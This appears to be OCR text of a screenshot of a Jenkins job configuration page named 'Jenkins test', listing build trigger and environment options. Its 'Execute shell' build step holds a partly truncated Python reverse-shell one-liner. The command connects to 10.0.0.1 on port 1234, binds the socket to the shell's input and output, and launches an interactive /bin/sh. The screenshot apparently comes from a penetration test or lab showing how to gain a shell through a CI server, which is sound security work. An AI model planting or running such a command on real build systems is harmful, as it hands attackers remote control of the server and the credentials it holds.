 Jenkins test
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build Triggers
Trigger builds remotely (e.g., from scripts) ?
Build after other projects are built ?
Build periodically ?
GitHub hook trigger for GITScm polling ?
Poll SCM ?
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s) ?
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant ?
Build
X
Execute shell ?
Command CK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
See the list of available environment variables
Advanced...
Save Apply
Add build step